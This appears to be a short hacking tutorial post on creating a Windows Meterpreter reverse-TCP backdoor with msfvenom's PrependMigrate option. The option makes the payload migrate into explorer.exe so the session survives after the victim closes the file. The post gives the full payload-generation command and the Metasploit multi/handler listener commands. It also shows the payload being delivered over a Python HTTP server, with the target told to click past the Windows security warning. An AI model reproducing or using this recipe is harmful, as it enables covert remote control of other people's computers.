Hiding our payload using msfvenom PrependMigrate Payload creator
PrependMigrate Payload benefits
Migrating the backdoor also benefits the attacker in the way that when the victim executes the backdoor file, the session gets started but when that file is closed, the session also gets closed, so the attacker has to be very quick to do this as soon as the session opens.
Msfvenom
Summary MSFvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. msfvenom replaced both msfpayload and msfencode as of June 8th, 2015. read more here
The advantages of msfvenom are:
- One single tool
- Standardized command-line options
- Increased speed

Let’s start creating a perpendmigrate payload with msfvenom
|
1 |
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.254 lport=4545 prependmigrateprocess=explorer.exe prependmigrate=true -f exe >hackNos.exe |

Starting msfvenom Metasploit listener
I am starting payload listener msfconsole for controlling our payload
|
1 |
msfconsole |
|
1 |
use exploit/multi/handler |
|
1 |
set payload windows/meterpreter/reverse_tcp |
|
1 |
set lhost 192.168.1.254 |
|
1 |
set lport 4545 |
|
1 |
run |

Starting our python server for download our payload target system
|
1 |
python -m SimpleHTTPServer 99 |

Downloading our payload target system using google chrome browser
|
1 |
http://192.168.1.254:99 |

After download, our payload file target system now executing our payload right-click payload file and click the open button
Microsoft Security Warning pop-up window is open now click the run button to execute our payload

we see got a reverse connection target machine


checking our perpendmigrate payload is work correctly I am closing the process of our payload hackNos.exe

And we see after closing payload process our payload is working correctly
How to Add exploit Metasploit read here